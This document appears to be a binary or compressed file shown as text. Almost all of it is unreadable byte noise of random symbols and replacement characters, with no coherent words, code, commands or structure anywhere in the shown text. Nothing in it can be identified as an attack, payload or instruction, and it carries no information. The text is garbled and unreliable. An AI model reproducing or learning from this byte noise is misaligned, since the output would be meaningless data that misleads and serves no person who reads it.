@��@�嚵��fu��b�]{F�'lQ��H �Y-��ƺ�1z��=�2&���%�5@$(U�*	kJ���<w	�@G���!�]N����a�|�Qӈ5 x�y���_�0�`hh��\�_��l��vqs�S��<�Y��={_�ɾS��?���Y��)�	^�>{�$�N�O�� _����'p��N�+�<�W^~��m5Q�'��^d� o��S��j�������m_Qک�-^F7�M��r�w�p�����#G����c�����]�/p��z���-F�7x�53.���N�X�7�x�MA�M#:?����C�AGe&��c����r.�	��`��|��_�n�u�4٘�!G��'�|�?�Μ�lK�ޕ��e��q���IG��I���EG���;|�淋���R�ص��2yP����}�t<���.�D����a���z�򆔮a�u�����v��6lZ��uQ�})�[-I#�է	ϟSk��b��Y����s<����?�o��SW��U�4H�=�oSk�����;�y�w�t�u%ۂi��2����}�1ߟC�u��	J�Vi�А�M���os�{E� ��Sjh�S����Ə�۷#(�4$�9��^�^)��W�ԽB�Uk�N�pE'ծ3�(��\�
*̚+���ko�"M?�y�kb�l'�Ҳ-���F�P"�*�o>�l[=�~�]��z���?#I�s�����1���@]FS�h�U��x�5��n=������Ӹr������$rgG��`Պ�����>���#X�ލ֡
��/b�7���Gi���Eq`�Q
uf}lYr�1���D��7CT.u�\��|�5MXջىi<�¤D�X��]s�g�q����@+N�i���$�iY�^V�v3O�ELeRA�6�xk#�Z3�
�
�j�������o�j*�%TPM����8�@P���l��"'�<�"*�2'ea�<ph�]�_�D�Η�]����|VB��1	������ݵ�
��z��.>i������/`����헡k�D�
���Nu�d3�NQ!1/UYT��Y	� V-�j�d'-�$yK���Ga+L�k�Q	R5Q�Q�+}��rA*<	?M��e `��
M��b8N�RQ�M��]�A�>Z����V477`���;��&��o>��P�P�T��|
1	�:o��?�hh�òU˱r�J�7����^���7�C�����&'�oW�W�U���l#@���Z.^"��Ē�\�y+��z�i*Mi�J[bZ�Ȓ�*Õ�P��x*�sqњ$�����y�6<�ҳ(Eh���AWc�oކ��=�}�i�������ݕ�]l�
���8�C�<%���Y�
���˳c�nߐ�^aX��m�Z��P�>,����k"	���e��1u��ڵ���֖�/w9*N�U��_�E����W��D��꫗e*�O���h[�f�h��^/�ƈ���p�X?�y`ehǑ��Q��Q_CG��o��_�ӺZ����1]Zg�%�?:a��dY��-�79�K��;������}�Ju)������k� ^݇:�*�Th�#���w8�o�5Z�C�7�G��#`)�n�w���#���x�s_C��F����v���x��ȧ��a�^9C��w݋����c-�����Y|���̚��L�����O#O���S�XJv��'wG|�˝fmh@�;��������蓉S "��*�_������kB�$��[�x�$�Lv5�!�H`�2�C�	�}�����}/zZ��1t��>�ԓ&�ԍ#��;����4(Mr����N�Q�rzw4�M���Rm�л����nl�b���s��/~�K��?���O�d�����!���5���� :,c5��e �k���_�w�s"9'��ѻ��E�t� ���1$���)�g�'!3O+�~�f�|� �c)��H�^�ت%H�b�(��qUc����1PE��W�{'p�V<GС��.c�ų�%*�"�j��cBW���W_���Ӹj��85x���O�� gզ͒4xu�^*�Z��d�f�GB����܍V�P.��$��TR�R���P�Z�i��l<@;�kcn|��B�2d��j6A��Gm{{���Y�[.Ge��3�ST��� ИD^K�q�?�ZV�\ES�94v�!�X��4�:���ہX�����}*�U�݈Q���?�0-�89�7����D��}�Se�{<Y��x^�\�p/��U�v
M�QAk#�
*��p��7�)�5q,ٴ��A��KM�`�D�� �����@���u��X{�5 ��A�yZ�Z����9S�ZW ]��fEK�#�T��QU+���?|�,��/ߊ-[��]����c�rI�ye�8`VR��gIo/v_w���Jh�QidsY�X�ڌMV��OHP
̈���z�B,&�iA߉���?��Ʒ�Z&��.������DA�_E0�VU�\1G���k������i���z���ЀS-��vĝCI��U!�������r?y�4��ak%�l�娉���� =GE�:�M
�2�\n�x��#����`��K����o�:��g�~�T2]�0=:��]}V���۟�2���A���"�q�1��/�8����2��:�#)e�A��^k7�O���$��7�|�<�+Y���K����@��R�+k�ӟ�4�����@�h�Na(��O���IE85��4�O���YU���J-�K*yLS�)���Z�ǟ�.��*�i	��h��C�R���hѺ>����b��1�:e����5Q�=���<� z�!,[�����QeM���,��A�^L\����3��Ś��Á�Ҩr���?���2��Hԛ �(�����!�x���C��(�����×�lq[�|��7��}^�^D�,�^��㉝{G�e��|�UK���/�̙3�Z�'>�X�z%}z�R��ύ��>�	:V3����G��1$p�"���dx�O���܇��v_&Y_0�
���t�u� ���z��u
'��~�����������sϻ���X5�ƭ���������:X��νWD6��;e����U;�b�n
EF���W�1r���m�Y�^���W|?�AG��Ev�D�jN��z���29�r&���X���+,��3�(X5;fT �*4u�"��#��!u��Wgks�������� �H�yEu�^=������m�_Mfh�U!9S���3T�G��ڎ�믣��|�R4h	����{�d��l��S�FzhmM5�TM�2~E����ITML#F@Q13��s���G���o�K[ꉦ����Uf`�����5�"@��p�Ch�`��vjb*��M�
���#��D�YdF�0OAY��E�8��`�Zq�_������^��S����N��=���x1��GW��J�̘F�RkH���j�j�e��3��0x��� &��Bih��*/�	�
cS�{� N�ڌ
�6�t��W�� ��k����2n��bI���
�����x鉧�U?��!5Fp²����Ï��_���������+�K8G,��TDa����.y5@P���1�<Y�	)���z��q �h�H �O����2SӘ��u�h)Ys�H�?Q��PeE����6�F��9ۯ&�9��� �p��i�fS�_�R�u��2�Ԝf,�`c#�ff.�<c����c��% ��*�|/O>�0/�Ҡ���`<5��d}Gn��h�z9�{��56`9Ar4�@<���������C�<7LP@5k�Z6����W�@��#R�>�\ڹ���b��XJ��w���k����.l9��	H���u��B/vZqV�Y�>����#EyB�c-T	�I5�:2v-�O-ìe���e�[��^73�R�G��mG�O�	��X��*u���X��
�ﳦ�������'pP�[ss��y-r'�%�`D��s����^y����/� ��d�;i��ضm�#y�/(�h�}��ٙ��k�/��ij��4ڧH�9dI���C�P<���8���^���7{�	�� ���{�Juj>O��;w�b�Z�s:����O⥗^�u���������}n���q�]����;�yIG�x}�|v'���;�ĝwމ��]{�ܱ��m�x>�4v������4�<&�c��W��O�{�7]u=H:�f�����́i��|i���n};6�[�d� �|bc6x�<��cJ���nڽ��b���[�!?�6��V���LZH�k��뮻k֮�բs�#,���{E<+��	�ZoG`�?t�9�S��#��+�x��7���9F@k����(hL�V>�Â%1_��Nx�@Ald���p,�Y*��-������Ą�i�LϢ6@��)b(3�-�ekW�b���W0�7�֪0BX�ۃ�9�h�^y��ʕ��0^"895�0�
��gF'�?;����Tn�u�U��d��`��Z�~��Y�SȞ;t�d�"���y�SS��Fnz��1L��a�TfΞc�1|��&��_9����MÜ!9y�(rTZ�~�q*�ʙ���~k�a��&h�k��,b���֘eޤ&&m�M=w΀��\���S'�"@E[��U9XQ0���Gs�P��2Z����\��>`��K(t+5�����R+���h����j��0kP�Ϫiq��Yy#H��y��*�a��y
җ�ʋ/���	���i �1QS��D�6�a`�~<$���ӘG]4N�Ne�2=3�c��/��	��0+��#�	Za��8����c��*	TXG���y��Ծj��Y.�BJ�)���b5	�}�E<G���]��w�%-��)�Q�X-���ț�l�
Gˏۺ<�X��3X�j5��:;y����l{M��3O�y�jᎍ����	M���A�N�`�&�iw�F���T��h�
���C��ƣ��ۯ݉��_�:2l�NS>)�P�ԀNs�'�<�$�}��l u�Ѣ�\Y��SF����;����%�:�� A�qtXh,#;�ϱ�ea�С�E�e�e����	l޼�,�+�s�����կ��g�e՛G�q��:j57k���_���Z�f��wq>��";�&�#G~ݘ3*�(=sT���0����/<o��s�Z��Z]vS!
8��F��I�xB�|��O���~��x��'My<��F��4�[�;v��7�^壺o��_�x[ya�u$i�T��f=l�蛪.F��*���t4�G��}<Сo.��Дق:4��J�+?�#�=��3x�սX�z�)ɤƒ0n2-��ǅ�{�y�sO���@8`ݎ�������B�@�N��J�9��] :��U�$�x�R�����{�-7a�Z�q�K2e�����kok���[�\�M7`�m�F�l.��2�}-`���r#�צp����g��#���۾�*/���R�CSfA�V5ߒX�����!� �
\�m�]��y�]���(5��Q��@��I���YT��Ѭ/T+7;��̵)����љ"iU�	V�z*m����ӬD)"�A���g���O��J�1��E.t�t����7���~�i�i���Mh[�=�mDEo7@k��s/��q)2~sN4g�=�Ҷ@���֔�Z���Q̞8�1��!Z�#'�`��!5�ſ�TR9��<|G��4��2��K�E~��HA]ER�j�Ъr����F1zvcC�6+A�i�/͎Pe�ʥ0^Lc�
;SU��s/ƨ�j�:�(D����Ӛ�'�5�0b�hb��q�C�l���ЩF�+���V����͋�����{o�y�'D���U�Cp}�ZqO�O�啿�(N�I�9�͸�) +��F�g�����cl�J�,�4ԺP[����&z�Cx����$�vVR�JT<I [E��*K!K�Q�2��QSB��GV�3+0���Ӻ�d5���+��J�	lh�gu���Ҍ�j
gMk�dm��;��>p�	�X4�5�K��n���sʚs������l--�lL�~%�_����Z0����qu��Z+z�SChhH����`X��'B�2���!��b����ysb�*�yP�� 3[eI"��7�`dv�3i̇�-Wm�uo���K�����X)�g�F�a�Y'�������ԫ;��AV1W�w�b,u�3`p������4R-v.�1�!�U��i�c8
��th�a�`������l���ծ����
����O�_���6�2����}ja(u�8����"��ג[j^W��V|˯�ǁ�f0E�Y�6>Ic8�)*(����8�&�1I�+�{���i���#	�V��=^ź-���SO��b--ى�q�ec�3�DCֽx��WC�d��Ԛ��d@��Ѣ�k���/����8�w���b!V�[:.:�@�K���2б�B��<�.Oc�޽�W�k�F�ƅM�U���r^�ÅN�{�]�\�Oj�RVkR�:��L!?I0DՈzF�Z:x���j��Z:fxw�_��^-4�4<�����,��L�q�W���+��Q�۷o�q;�W�����ο#]˯���n�z��� ��j����r�f�cq i��m���w�9�\��r��0Fx5֭YmR�t��˧�6'�B&�(]
t�(��Q�c��F��Z�_
'LB��XO%��A�h:����*z)�([��;,!NAc�:q��JT�����LTG0Bf�;?�#/�������ma|��,9�uU+�QW���WZ��L��K��f�ʚ��u�W�"
�bqD��y\ BC(��[��1n�jia�Ry��Y��9���S��{<��F=�o[G���ǚ�P�ۆXW3����j"5���5M�׈��&Ե7����H]+�������	D�`;�HPaic;-��6ߺZ(�rǊ��e��Px����[u���G-������}�H�|؞�dI�@դ�ZB:�*��C�����H�͍O��ے���8Cpzr��y�Q�>�y*^�ݓ`����C��k�m�r������d��Y�4�8�-�:_�2S�G�����(F����؁��q��D�ZM+SM���@���2z�8v�(-�*�z��Ԋe�"�>� �=�#/:Y����� ��6��>15�u�+
�I����p?�R�,J- p�r�SFߩ��;=D�5���>�! )lx2}~�_;�+�u��1qV�)�ڴ�n�-�CL��Çm6��ɿ�h���_}i^y�*�*��h��!6�3�	�V@G���f@���Ot(�?����ǉd�"߽�!�y��k�� �-_n
W]-z�������~�<��#�c�V��H�Q��	`�GG�m߮s-4��^TB�Q9�D�ZI�G��(���b^&(���	񇦷gԺ���v�*�ʯ�
.��Њ���ŗ��4l�C��y�U�,@u�}��5{��q�Ru��p���*~Y�-4�\:?�G{_��W��/.�s�?�g�}/<�9l�ih͚��+J��?�~S;LK!?E�e4�C�Z����(��Q-Zp|Y��q�M?:,�<�d������Tkk�mU�x������ֶ64���k>󩩹�M�V�-ͺ�Lá��6���ǐ�x��]
t�3nJ���tȿt���1TC.����(���MK�a}/45�	:/�R���JH���I%]]���6r�����͓i���V����Bj�u!�,b�ײך�����W�<��(�B�S5�%Z�STB�3g�=r������4�k�������p"�X"J+1�`�P�6jk[��O ��!^KPW���z[�F�-�E����	h�	<�5��,�J�+U�{�����@����d����FbU/�kz_ځdW;j{�^���K�%xX�c��$[Q��I�DK�m%��x�hmF�JM3@�|?���3hr���xs#�L�\2��D�iQ�N�2�|m��c�h]�yV*�cM�T	Z��G�wPw��$�vT����o�VK��fZY=�X�	�UY��e����f(Y^�:Q%�v�U��(A@��'?�������k{1t�0�|?��"$�Q�47h�0�!PH��E���<-�,+V���8���F��������8�g/�R�w��b������?vC<���S?�7^z����� �`�6�X��d¬Ź�YkgeD��\֔����Z5�ܚ!�`r|�f�h����,ƆR����)Z���@&U ��x�I�ΪK�*PePpӍY�P�m���`6T©�A
�Z{�q��7a%-d�CW�h�o�usŲ�m����~���cȞ���uDa˥�\(�K�[j��8�o��v-����BqN|�.�a��xh��ڳ���)^���s=jq�;�)����C�[c`�H1Hmښ�g�ni�����+�X��ŵv����G%GNו�C)��j����tYm~�"��2L-w�}��{��>�h��)f�A��v��g������뮻p��W۠h�?!�S��˷`�`B5. @w�L��Ѡ�C�-񡃇q��0t�<n��Sl[����ˠc��^���2���j�p)�"-�hǂw���'եB�yI١E��E$�٧t*�|��I�Kt�Sf�-EM����^k��^�Q��z�s����;N7ðԽ�Q����2�~�O�*˺'`��2��8�\WW�ݵ(:^X�!?��q��)���Z]r*sWO�g�W$�g�)���tʨPCK�ʛ�tK0���s�']c%ɻ��!�,�h�嗯D�����hbbm�+I���h���#����9�YHJg����hj�2�=��
�*�,�5S�He��WКA㬄�|��J<�b����R���p�QYFYqkxlf��N��03��|d�&V䈷L���!�cJ � "�D�1�֫,�P�R�1zF�P%��
Ceb B�Y
�Y���t��*a<r|�g�X"��r� JT4��&���4�p��z�r��w!���.V�VVO�KQGF�!P!����ө5L
�������eJ(gC��Pi�����KT�U:�R)��ZC�`�D��}5��|5U�$�
�քJ��Ԣ�}�$d]��'�Ќ����H�����?緪B<jH%4�X�����q��D�شy���3Jp
W]	��!�4�3iS̑�B�j�WQ���:�~��m|U����-+d�`&��M�Qu籚ߩ!$�N�*M��Q�&�T�#�Ȏ�!3>���Ν:��^~o��2���?��ihQ&�x���U�m�����n�٪�6�h��9LOO!�I H6��b����tN�S�D��ӴX�#�0�Y�<��|��p��A07�aC̨��,Cqt���c۔�GM3��_Z0-F�-������q�߇�_f�QϞ;O�9��/�=}Z���z�r��f�������^ES!�Z2R��{x��1������y�&N<��<��f�(NͲ���&|MN��'��ya_�|�MG��s��w������u@�]����+�f����kx��m�5m��|�b<�ɬ9ڀM���^��`��Dc��Z'���W:��z�P���*�7�W�
EP`���������/��/���͔��T8r�7Ӧ��U�W��~{X�L���bx'N�$�o�J�M	V�e�V4i�����lo�6-D摬k)`Y�j���f�Z�Z��R(���2��`m������{Rk��=k�(iƉ�~����>Q_��ӧ�����y��0��t�?a�^4eX ����:��W�t�N����+Jz+o��I�t�1�j���:׮3�UN��<,``]WzT1�����FF���f~�];�f~���/��Y�Z���)�?��-2�[|M����"�܁�����E����q���ʇ*���-8�Z�\�EV����Ձ(�5y��=;�?w'+S��1�`����N^>���_F��94g����U8	?	Y��d3�M���Y��E]a�&C��|Q��~�S�����3+������?�h�YBwΚwů�t��h�:�S.�)�Y��+E���d�R	Ϋ0Yh���hJ5��[Q�J������:� �(?����U��ҩ�5�^`@S�HF�.�.�#?�ll`� fQ}'ƴ�H���X|��Tٱ	�i5�gm m�l&	L)�-;}��c!\��'���O��}��uY�����R�G:=��b��ͺ�+�Y�K6�Y�&P�T	�X!DL��Ш�..%@��YU�!m�L5��H���2����/��K%�R��6k*PH�Z��#E���p��,hum/ۈ�k�"M��̩>����sD����;���={��������`X�^G[2�3�N͢B�O�5���̚�����Oa)kV���=�SUNV<!�)w�!g\��Zs�wY/��
������$��M~�C?k}�#���M�(�B�������hR�|�=�,�ڷ�΢:�rinڤ�h���t[����RNaL�(c�ڛ��#�#�Q��xd񧕱ScRt?\�:�Ԭ�F�ԧ>���כ_�|��9���w�w���6�%O�-��P_��+�[��f�L��YV̇(�7eBG�D�䖕S��OF�L�&Yx��Qێ�"1�
�?���4�)�\��w�����h�o�1E�P��A_���V���>i�����ы���?g�Q5p��|䷼7Xc(W�W-aj��׫���g�����n�7),V=��ʚ��uo�,yf#��Z���,iG2h*�8L޲)��4��=ޔٵ�,Y������O���6`8���.n��0^�P}�4��$3�3��d���s�l�iP��_��o�	��;�|bL��b��+m6��2��?A�����ǴS�2�$u��T�:�:�2[rSf�N���y7��N߳!_�,�i���>r�Ϙ�:��藳�ā�Ll\����ͷ��$�,R^�\Y�/�+�"��կ~��̧1��.'��$t�Y��!J�=Ǥb�[o���,:�����ۅ:b9?��wb��iL���p£�Ȼk;����Q�����J�f�C����9���a	ph�k	`_�����/�l�w�}wR���<�����λ�g� � ��H�"��9���µU���̗���Y8�o�v�f��'Q��u�hH���U�-�8�|E��,�8��0����Lie�E<WU���CY?�YT@@�Q~�l(�hlUH%A��?�Gi�f���EYU6��9�Ϥ��D~d��q��*����V�T��h�1 n����>W��|U����۵;5�_[�{���{�D��^=����S�DZ�[{娅'G	��B�W_Qx�R�C4�F�S���돸�l'��y�*�E���Q %˰t�("R�s�|)��t6�*�`4�%�{����L�av.���y��� GƆ�a�:,[���?�C?��س�b�*[���	մF��F���`B���𨁎U+W9}�$���L�M��IY���]�0iT�:=;����	�#�ш[���p#�?�Ç���i�V��ux�����څ��+q�����׾�ӯ���h-��Z�6n$�e''��xN�;�h�Q�)��q��^Z��tL3�ZY-d�v�KSj�VH>���r'С�[�n�59�瞅:)�>k��������Ƕ�����랻q��wY�����M��_~��1n ��H�0@E&��W��tT��Υ�h��QN>S�*�Ba��?W���v\�?��_�]w�i�Ry�@f?��������d�������Gx�u�+�%cE����\$�95�aA a�9y��y�V��U+���
t���W��g�<3,-:�.�E�r�w���wu������pM	�����[��?��[����,��3j%1�������^~��^:�b%С2��	LT&0\�4'q�1��_����ntHY}���W�ڔY�0���N�t�.�H����}���[���z���Y�T*�F:7G>���N�p���)��%�%��+/�5U��â��a�}t�Ŭ�0���w�0�8Ǟ��GKfW�2T����]زe5�)�#A�D+)Ҋyt�5�(��1Ss&��&���}I�
�h[�}Q/�3�ѳ��v�4+�9�@B�*�;R�L��	��Dn �"�z�>Cv#�u��[��(Җ�"��:1�J�-K�F$+8+9H<�|�/�o�?F�&�pCz6�A�^4,�FlI;"�H'��łn��Qb%Ҟ.+��5m�ȴi����޴X��)��u���%+?�+����Qf}t�S^*O�<�JԮUi��n��V�Ѻu�P��$�$�b��2�����S(,�	��/O򛸲��R�y�B��=���AY�-���	��2V��47�Z��Z86b��"i��I��jH��KJ���'�+�m�)��K�h��d�A}�$�6� F`�5W"^��^�c6�s�Z�T,Z0,�@��X�����aht��P����g��i}E�Q�CG-�y>���R0&����f�)aV�b,7���c�j�g"�r� ��r��T&o#W�]����f\��J�>s��6�W�/��S8x� �^v9��Y���'�������U�W��Q7I�JtX��9��2�[���xt�S�f��Μg�Nϥ������NZ8���<���Z.YFr�Z�[`C$k��W�|��S�Ƌ/��'�|���ٴ~=>��»�u/֮^���F�!�؇)�>Ց8�E��I��<�}}��d�b�-b�e0EF�B���c���_��{�O❷߁�:��g`\w�,��;)W���4�&�dm�M�V�H�y��5��EJ^-�usWif��e�p�$o��39)c�I;a���ҽB�Qʢ�:�ӱf�z\u��6�	�'����^=��Sxu﫶Y��r�Z�,(�I�H��O�\��-��?㹵^R��ʋ1�,�W��i�-�++8s�_T'��+�^Ѻ,6{�ar���!EY=Z�`���~����4�j�,�g�qG�aϞW�~���k{�$��=6mX�L>���kv_q��u��Jq��e˖[7ѪU��'�裏�����I�����C�1;�m�?~Gaj?�+F���b���"� N>���w���{:�d���X��[	:��*
-��4��G��FV��Y��&	:�T�χ1"3���A���H��`S(IE2�<+�4|�	sj7Q�5(�d���e+$���|�K}i��ܶ���G�螞[u��랅%?�?#i�����i'��x�
=�
2���2�9hEC=��͈��"��!㫺��z��ֆ���fRr,�SK�Y��/	���@B�l�o������u�H�>3'̟�툪~�*������|�I��@�V��(�/6& ����	�)�*x�	Ub`z)Z!ڀH�.����t8�m�Ư���D����}Wv��x�� =�G]+��g����0��Z�z��F��X��;+ߴ������ԟ��YF:ʊ���s ��t"Sߕu��Q GI:Z�7������[;Z�ԦA��B,���$���qDxc���ē1[iU[�Ϧ2䁴����՘"Y�U��ٳ��Ԣ#D���M"��w�k�~;U��# )<�d����dj�s����58�&-]��@�
�t&k+V�u`p�	�[��/���/�Aq:m��h��Pс36S�,�����{�?;/w]KV�x+͌eY���.�[*!��]�;�")H9��8�w��]F]]]M��N�\�t�������Gq�Ν����9\��X��M@6E�8v��:{���9�IY�)*5������coR�xH1�:Vg��D������u�ek��?�3���w����E�<�7��!� Рz/p
���䤍mHSa$	%?���e�ZHm��/�N�����9�� ��2�H��ș��c��n�te9�rW�xX��FБ�t���'E��Rh�9�Q�s`͚u:܆o�,t0ߞ�@���PK`ggv���{�a�V�,_��� S�L��˩�<��W�z{z��a�\��d��7Q+���׬]c��+S2-��w����'/<JN�Z*��ܣL����tl��Q(���#����#��������j���Ѿ2�3:'�q��e����w�f3��lي��,�v�[E�BӨ��r����4Ӭi+��� �w��H�@Z���'ѼZ��@���vsf����ұ��Z:J����%�"�X]�y-�7��L�V�����1��'+���T������䟒՘T�����}��6@A�s��X���;ϓ�姠�e�prT��+%�M��sm�u$�odYafX�(E
_m����@bib��ZB,�݈b�f�D1]�T���s��,$M��%
aj-;�&O�>�Q�|�1���?C����*�Q�C�B�8�(R_��������U{�<�'A���g)x�l���T%�h�U�� Z[K ���3��|�V5�@�|�q�i�JYpR�ּj_rn���o��M�)�o��3Y5J�-0&�=km��<�y��C��QÞDA�������#	������g��o���k1�7rz�"g ���]3�Y4p$�v��������s���*[�xjj�Z@�
� �z+�+h�J.�əf3���@F��D2T�J!j��	���z�GZ�&�ٔm�?B 3:�Bn>g�d��ظ|�6$�kX��0Ea�Č��<��y��.E=��<�}O<��v�&��1w�j��*�
�;�Y�t�r�n{t����9:�&Rħ)pS��V���$��7�)��@�;����=ﱅ��&���p�hY�;���>��~���6�C�ērjijlkEwG��������&0�|��T�j"���qF�/'ќ���$���#��g����_�%���;��g)����"yB������\�*e�*d��iZ�up��y[�C�BrV����L�B��@��<����=f~�!�}�U#Y����������V�p�X8�y���R%�a-��e�yE�kef߳�7�;Wʻ��x�@�eC}��K���!l�rvl�a-t>���Z��֫�֯����6�Y�֯ض�
lظ��ݫ�F�紊�5�q���2��$?Z:�|��:��q)�!�Ҫ��2ߵa[,g�$�e�����DG�A��N=�ؓw�wn��w��Ӎ�a�	k�=yD�h��u˫;��X�63������t+�)^i��Ƅ��0j��%���Ҽ:\uXtJӅ��T�ܟ�����V������P���Ji��B��Q��p��@����s��B%w�3Y��T	N�Mj�7�<�Y�����p�Jv"���~��Ȱ�to,�G>Ř�9�<4�m��O��t���SUaLSN��ʆb��a4���J��,�c��"|^��.<J�s�L0���+�8gNM�=��_����N�����L��P�����UH&�5�3O��J~O�h�\5SA֘��tH�0��0�$�RQ_��D])�ѓ�Y�Ϟ����@��9�s�2TYIFf�k�K5a�+�AI��k�L�01;��G�4�Cc(�d4f���L�4���t..tor�� . �13�G��+�y��Ğ��5��u�V&��I:�y���6~���$ͦ�80��ꍔ�+˘��ghr�u	DkPWWc@����Z��S��A��XZ3���ź6$��9̑��*�9Zѳ$-U-A��L>���1�=<>���a҈mI���ۨU��)�%˖`������l�
di�8r�HZ�U�&'�(|��nGG����x����Q�F�j����b�R��@<n��~�����re~TN�#�1��f<��D�ѠCy'R]���_��_��=��5�_��w��ZK�9r�t��|��[=�[li�~��&i��2��?���4b� N���V_'WUGiԐ��1ʺ4ʴ�_Ϛ5��=?����hmh&�UzY�h�̱��J��o��g�R�jA<kաU+[�rCM�Z���K�-C���)bP���P��'������?�G}�<�(���G��:�Ѓx�
���Cö�d~X^��Y6�úW���+��k�kt��ז�zb���z5ZUU�d�����������|�J,]�Ki�_HKh�ѲEZ��Z<Ԓ��O�YҺR��p`��W��w��n�rS��A/�-��޾$�(�^�e��422b൚庴��Zjzz���To�[�smڷ���r�d��[���&�O�<0�,���)�j�Q�F��� ]+L�|�}K�E]W
��*�Q�^���ϕK�t聗��{��,����(���&���~}��i�@�ki)�H4���F���1q��k��E.�#�`�RWy
J�?k��l���|i~E4C];@�7:��.Ӆy��Vb�)qfb�Ss�ߙ� G'Ǧpn����b�aL�y�E6�����i,lz����Y��F1Eҧ���T)@�ĉ�	L�AҴ�s��+i�ԮY����H����Bu��g�F-r�V!}�~U���u.�)q�s�V�Ԓۢ�\ޚe�/��fE
z4H�b1
Z[�$$��R���iLk!aE�zN��_|�s��*�*u��S��jsaZC�JxD��)��c~r5� �B�|���i�d8E��]�����K2��?�)�&�! ��1�)��W�F�16�H"��x�J���v�C����"�X�T�����$�Q}����W
�M��j��!@��df��(�t-:	\�}}��<
hnmF�6�~m_MK$�Y�hOw@���ꚸ��E��N�05C~�"�KOa.����γ���`j.mkJ��E��Z;۰q�&�~��}��y ��9?ug���8x�Ҡ5$ش��o~�1}j�$⁰FY��5ƥ��\�5h���?��߂�랻$���Q_�ѠC|�qjN�������e.a���)j:)�7���/�[��&��0��u��d�;��b��Q��fg���C�m�k��>f��Q�������0�ju�Tb*H��3�m+W�'���e�ǪP�*�D9Hy#��������5#D�\�6R�
D�x`��r��|_���m��ۍ��z�yi���G�آgR��QV\�_M_��
y�7�R���m|8�0����}�-4%KX�ky�VA�oat�lk{)y?�}��@�޽#��!߼i��âu6�����#�?��b#��;;�Z�:����*�{����+/[���1�`�]��a�2�P�^���f��"���Դ��7��n���4`Y-��zn��V����n3���[p���[������^<l��ו���*M7�|���i�Zo�[n-�玢�n�	o����vՕ�a�ؿ�Uĩ�5=��!�4/:|��mr^ɩ�_��l��Q:��	��X��[/ۀB��75�B�_�l����zd�g194E���U[�"3�H�V�P����|}-@�xBp�7a����:k�K��7;���&���30F`�
;��^�Oe0����GmZ515m_���9#��u�(��*���Fb1�>�Y�Iơ�h�Vc�ߨ"��B^c�,�]-h[�ݛעs�4,�F�q��2����E���2��pX�����e�TQ�Y��p0�Ӭ�����5k�?5[��C CJL*N�;d�X�{�d0��:���Տ²#�t���&O���T�� z��/O���)C�J�o&Qd�N"72E��<h<���#�˥Ӝ',�E����Ģ�GG&��éy�����sk�`yy��p��{�(�JW	�&pA0�G��}�yו�@(���$N?�Q���zԶ���
)C�|�@C]0��j̐����>i[�ȷ��4-����,�_wu���9�ںb	r���CaAi���,mǆMkq��M���ki����[.C'--�~��A>v�@��b�X�־�>e�/_��t�<�,���1?>��`�!qZaٙ-pZ��!健�w����RV9R�{�P�\�|.�V�i s��u�c) �Yt�\~��N�[��ʳ?��?3�,ޗSW��Z9�{ �,���å�����E�����Z��`�#���ƒ�S�,�љI<x@U�u��f]�)frU�C�B��N�5�02d���&\�}��l��BSݢ�R�t���?�ێ�[��j�khMA �`JQ�gm%I5�Y�ˍ7�9���?����/�����ݔݳ���ei+ꪎ3m�˖⪫w�kv��;w�Ʒ����<����q�w>����N�@ӭ����]k�ӗr��d��n��U����ff�m���^�P���!U��BK�����AG�e3RJt �o�֭7��W[*��ї&��mI��9��(ynD@���Q�_�0j뵺(�D���ϑ>b��2�����˯۠��h\��
W$��)���*q��Q<���w1-M��t�3oaL���HJRHUS�.�Q�r��db�VW=��j�eADq����댢�H�g��R5KP�z-+W!�jkx\�q��0t?J$�r��{�B�-�Ddi�Z���]����nZ�@�N3-��#�_Tc�'G�)����e�Q��@,H嚛�|vQ
�b������%��� p�P
x/��z
ӎ&4�7����voŲ+ס{�2��:��ʀ�R���Ռ��c��V�"�8�9ս�#�`�Vӵҡ�	�i�aL�U6�Z��:!
W�ƾ�ʗ���}�_�ﷄ��:�A`b�6��*Zkf��V�U�:�2��-/����#y����Cƍ�ȏ��k:7涨�Ϣ���ܛ�[L��<-�����ϥ�t�G�ڋ�P6r�z�OA�`T�X��-{j��^�d�\9�|�-�ay�y~M���TV�m>��в�X�e@d@�}��4t�Dh)�+���F�P�T�y�ZH4(�H��)�=�o�j��� Ȏ�v�]�Wn߆�
k֮��ށ���`�~��v�[���c��)��U��w���k����T�K�);�����&KY�,_�+�^���Nd�������>���4WD��Ry�6>FSp^K�q��W�%HGwO�M��@�m�\��_t�Hi�a�	thL�@ǜ�������w�<U�t�������m�Z�T�z�r���/e��/Zݐ��ߥ�Rxu�<��3����1*���6Ҫc��IJ��V.n[�e��W߰�?�q�֎h �x���u����P��0=1m+�L��w��'7$LEr�� ��o�����0<6�]W;寙��&)Q�_�e��c�Y���$�=@��3�򗿌�~�{�����-;��SNbtF[�Q�5�S[�oؼ	�O�͗m�Fu5�O]oZ@P5A��
P�ǫ�[�c���.Yk��]��:{VŸۑzLi�
�4VA��t��b��¡���v����-��-�����H��X9LE{���t���+�Ȕ8Ox����vc����M��j�U|������&d�Rc8|h��:��l2��wɇ��
���V=��w�C���Yj�U��>�N�﷌��vϾ=x�P��ZYI��i�:�AR����/�KD-ʤ��㕽�ظ���z�r�5���mؼq�k虅U��cQr�E�J�CV�B53��+BFG;Ꚍ�c�GQ�>�BC�V�,5VS�&����D=�Hӊ%h��B��"imfEn���H2E��\�w"RId�}Q(5,A_5`LK�kS� ��X��G��R���f��h]Ҏ��=�YՋ��݈tգ�)��8�LHV33���A�����\�*�,k����䵑�d`ND�q�� *�ʢ���{�jR��9����V-�d�Cd�)�^�_�Դ�1!�w�=�{M��a���It0!���xK� �^��A1�F��ߦ"�5���;Yt]�{�{�Ţ�'堎�����w�?z^$g�C�E��+��-�wο炸��0���義x��L���>��W�̗e͌��њ�p;x�8�v�M�~;�Ǥ*�)�%�;�Z���0�|/�Q�6���h�j��B1o�uuf�h� r��X��+�w��a��9�)Zr|&a�/�b"^=q�8FGFmc���N�ߍU�1x�^���8�䋘���!p*T!�c�SwH�R�.ą����?��;]̗�sw}�s�)��������w�8С�����.^-�%���������D\K٣��Y��O�G���/��ةKK3\ʅ��r����+{��3�Z]��;�gy�dIje	Ӑ`��c佮�P�u���^��b��)~O�)5ſ�**>7�p7�����1>6��ǎ��铨i�CSc��[����/3�C&�w]�[�nA���e?��"�-�x�	�F�f���I��>k�9?t�,Y�W�s�N�^�K��I!i`jԬ�E�,9�<�ȵ�.��+	�7�1��A�V$-�e�1)���nܰ���:���e�W&&&��s�����8q��?vg�����
